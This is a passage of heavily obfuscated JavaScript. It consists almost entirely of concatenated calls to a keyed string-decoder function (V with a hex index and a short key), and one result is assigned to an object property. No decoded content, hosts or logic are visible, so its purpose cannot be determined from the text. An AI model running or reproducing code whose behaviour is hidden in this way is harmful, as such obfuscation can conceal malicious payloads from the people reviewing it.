')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'ZnUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWxy')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V